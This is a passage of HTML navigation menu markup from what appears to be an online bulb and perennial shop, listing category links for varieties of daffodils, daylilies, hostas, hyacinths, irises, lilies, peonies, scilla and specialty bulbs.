Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
